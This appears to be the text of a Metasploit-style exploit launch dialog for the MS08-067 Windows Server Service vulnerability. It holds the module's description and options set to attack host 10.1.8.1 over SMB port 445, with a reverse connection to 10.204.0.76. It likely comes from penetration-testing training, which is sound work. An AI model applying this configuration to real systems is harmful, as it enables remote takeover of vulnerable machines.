 Attack 10.1.8.1
MS08-067 Microsoft Server Service Relative Path Stack Corruption
This module exploits a parsing flaw in the path canonicalization code of NetAPI32.dll through
the Server Service. This module is capable of bypassing NX on some operating systems and
service packs. The correct target must be used to prevent the Server Service (along with a
dozen others in the same process) from crashing. Windows XP targets seem to handle multiple
successful exploitation events, but 2003 targets will often crash or hang on subsequent
attempts. This is just the first version of this module, full support for NX bypass on 2003, along
with other platforms, is still in development.
Option Value
LHOST 10.204.0.76
LPORT 4753
RHOSTS ✚ 10.1.8.1
RPORT 445
SMBPIPE BROWSER
Targets: 0 => Automatic Targeting
Use a reverse connection
Show advanced options
Launch